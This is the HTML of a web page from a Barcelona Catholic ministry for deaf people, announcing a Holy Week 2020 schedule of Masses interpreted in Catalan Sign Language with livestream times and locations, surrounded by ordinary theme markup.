	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actividades" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/">Actividades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SEMANA SANTA interpretada en Lengua de Signos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10455" class="post-10455 post type-post status-publish format-standard has-post-thumbnail category-actualidad-actividades category-actualidad category-ambitos category-sordos" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/">Actividades</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SEMANA SANTA interpretada en Lengua de Signos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T10:30:00+02:00" >05/04/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SEMANA+SANTA+interpretada+en+Lengua+de+Signos&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2.jpg&description=SEMANA+SANTA+interpretada+en+Lengua+de+Signos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SEMANA+SANTA+interpretada+en+Lengua+de+Signos %0A%0A https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2.jpg" data-caption=""><img width="696" height="254" class="entry-thumb td-modal-image" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2-696x254.jpg" srcset="https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2-696x254.jpg 696w, https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2-300x109.jpg 300w, https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2-768x280.jpg 768w, https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p style="text-align: center;"><strong><span style="font-size: 14px;">SEMANA SANTA</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14px;">Celebraciones en Lengua de Signos LSC</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">RETRANSMITIDAS en DIRECTO</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong> </strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RAMOS / PASIÓN</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Sábado 4 de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong><strong>RETRANSMISIÓN EN DIRECTO en </strong></strong><a href="https://www.pastoraldelsord.org/node/554">www.pastoraldelsord.org</a></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">18&#8217;30 h.: Misa de Ramos</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Parròquia Sta. Teresa de l’Infant Jesús Via Augusta, 68</span></p>
<p style="text-align: center;">
<p style="text-align: center;"><span style="font-size: 14px;">Domingo 5<strong></strong> de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RETRANSMISIÓn EN DIRECTO desde la Catedral</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">12 h.: Misa de Ramos</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Catedral de Barcelona</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><a href="https://www.youtube.com/results?search_query=Catedral+de+barcelona" target="_blank" rel="noopener">https://www.youtube.com/results?search_query=Catedral+de+barcelona</a></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong> </strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>JUEVES SANTO</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">9 de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RETRANSMISIÓN EN DIRECTO desde la Catedral</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">18:30 h.: Misa de la Cena del Señor</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Catedral de Barcelona</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><a href="https://www.youtube.com/results?search_query=Catedral+de+barcelona" target="_blank" rel="noopener">https://www.youtube.com/results?search_query=Catedral+de+barcelona</a></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong> </strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>VIERNES SANTO</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">10 de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong><strong>RETRANSMISIÓN EN DIRECTO en </strong></strong><a href="https://www.pastoraldelsord.org/node/554">www.pastoraldelsord.org</a></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">12&#8217;30 h.: La Pasión del Señor</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Parròquia Sta. Teresa de l’Infant Jesús Via Augusta, 68</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RETRANSMISIÓN EN DIRECTO desde la Catedral</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">17 h.: La Pasión del Señor</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Catedral de Barcelona</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><a href="https://www.youtube.com/results?search_query=Catedral+de+barcelona" target="_blank" rel="noopener">https://www.youtube.com/results?search_query=Catedral+de+barcelona</a></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong> </strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>VIGILIA PASCUAL</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Sábado 11 de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RETRANSMISIÓN EN DIRECTO desde la Catedral</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span>19 h.: Celebración Pascual y Misa</span></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span>Catedral de Barcelona</span></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span><a href="https://www.youtube.com/results?search_query=Catedral+de+barcelona" target="_blank" rel="noopener">https://www.youtube.com/results?search_query=Catedral+de+barcelona</a></span></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span><strong> </strong></span></span></p>
<p style="text-align: center;"><strong><span style="font-size: 14px;">DOMINGO DE PASCUA</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14px;">Domingo <strong></strong>12 de abril</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><strong>RETRANSMISIÓN EN DIRECTO desde la Catedral</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14px;">12 h.: Misa de Pascua</span></p>
<p style="text-align: center;"><span style="font-size: 14px;">Catedral de Barcelona</span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><a href="https://www.youtube.com/results?search_query=Catedral+de+barcelona" target="_blank" rel="noopener">https://www.youtube.com/results?search_query=Catedral+de+barcelona</a></span></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SEMANA+SANTA+interpretada+en+Lengua+de+Signos&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/&amp;media=https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2.jpg&description=SEMANA+SANTA+interpretada+en+Lengua+de+Signos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SEMANA+SANTA+interpretada+en+Lengua+de+Signos %0A%0A https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.pastoraldelsord.org/es/2020/04/05/misa-del-domingo-de-ramos-pasion-en-lsc-en-directo-desde-la-catedral-domingo-a-las-12h/">MISA DEL DOMINGO DE RAMOS/PASIÓN en LSC en DIRECTO desde la CATEDRAL: DOMINGO, a las 12h.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.pastoraldelsord.org/es/2020/04/05/misa-en-lengua-de-signos-lsc-pasion-ramos-a/">MISA en Lengua de Signos (LSC) (PASIÓN / RAMOS-A)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/es/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2020-04-05T10:30:00+02:00"><meta itemprop="dateModified" content="2021-05-31T09:53:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="SEMANA SANTA interpretada en Lengua de Signos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/04/1488-859-1586009930-2.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_991 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_991" ><script>var block_tdi_2_991 = new tdBlock();
block_tdi_2_991.id = "tdi_2_991";
block_tdi_2_991.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_991","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10455,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_991","tdc_css_class_style":"tdi_2_991_rand_style"}';
block_tdi_2_991.td_column_number = "3";
block_tdi_2_991.block_type = "td_block_related_posts";
block_tdi_2_991.post_count = "3";
block_tdi_2_991.found_posts = "209";
block_tdi_2_991.header_color = "";
block_tdi_2_991.ajax_pagination_infinite_stop = "";
block_tdi_2_991.max_num_pages = "70";
tdBlocksArray.push(block_tdi_2_991);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_23b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_991" href="#">Artículos relacionados</a><a id="tdi_4_973" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_991" href="#">Más del autor</a></h4><div id=tdi_2_991 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/24/misa-de-aniversario-del-p-jaume-clotet-y-homenaje-3/" rel="bookmark" class="td-image-wrap " title="Misa de Aniversario del P. Jaume Clotet y Homenaje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Misa de Aniversario del P. Jaume Clotet y Homenaje" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2024/01/Fray-Ponce-de-Leon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/actualidad-actividades/" class="td-post-category">Actividades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/24/misa-de-aniversario-del-p-jaume-clotet-y-homenaje-3/" rel="bookmark" title="Misa de Aniversario del P. Jaume Clotet y Homenaje">Misa de Aniversario del P. Jaume Clotet y Homenaje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/01/programa-actividades-del-primer-trimestre-del-curso-2025-26-2/" rel="bookmark" class="td-image-wrap " title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/03/1569-895-1616233037-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/01/programa-actividades-del-primer-trimestre-del-curso-2025-26-2/" rel="bookmark" title="PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26">PROGRAMA Actividades del SEGUNDO trimestre del curso 2025-26</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/01/el-video-del-papa-videos-subtitulados/" rel="bookmark" class="td-image-wrap " title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Papa-176x150.jpg"  width="176" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/01/el-video-del-papa-videos-subtitulados/" rel="bookmark" title="«El vídeo del Papa»: VÍDEOS SUBTITULADOS">«El vídeo del Papa»: VÍDEOS SUBTITULADOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_991" data-td_block_id="tdi_2_991"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_991" data-td_block_id="tdi_2_991"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_4b7" class="tdc-zone"><div class="tdc_zone tdi_6_7b2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_7b2{
                    min-height: 0;
                }
</style><div id="tdi_7_322" class="tdc-row"><div class="vc_row tdi_8_023  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_023,
                .tdi_8_023 .tdc-columns{
                    min-height: 0;
                }.tdi_8_023,
				.tdi_8_023 .tdc-columns{
				    display: block;
				}.tdi_8_023 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_d79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_d79{
                    vertical-align: baseline;
                }.tdi_10_d79 > .wpb_wrapper,
				.tdi_10_d79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_d79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_d79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_6bf td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_6bf{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
